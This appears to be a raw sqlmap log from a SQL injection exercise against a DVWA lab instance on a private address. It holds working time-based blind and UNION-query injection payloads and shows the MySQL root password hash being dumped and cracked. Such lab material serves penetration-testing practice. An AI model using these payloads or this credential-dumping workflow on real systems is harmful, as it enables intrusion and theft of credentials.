 Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' OR SLEEP(5)-- PxJJ&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x716a717171,0x656b7277734371507641786955755 64b426344524
96662765049516869584d4168676c684b624173,0x716a626271)#&Submit=Submit
---
[10:15:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[10:15:17] [INFO] fetching database users password hashes
[10:15:17] [WARNING] reflective value(s) found and filtering out
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[10:15:17] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\huanjing\python\Python38\sqlmapproject-sqlmap-796173f\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[10:15:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[10:15:17] [INFO] starting dictionary-based cracking (mysql_passwd)
[10:15:17] [INFO] starting 16 processes
[10:15:28] [INFO] cracked password 'root' for user 'root'
[10:15:29] [INFO] cracked password 'root' for user 'root'
database management system users password hashes:
[*] root [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[10:15:30] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\192.168.85.188'
[*] ending @ 10:15:30 /2022-02-21/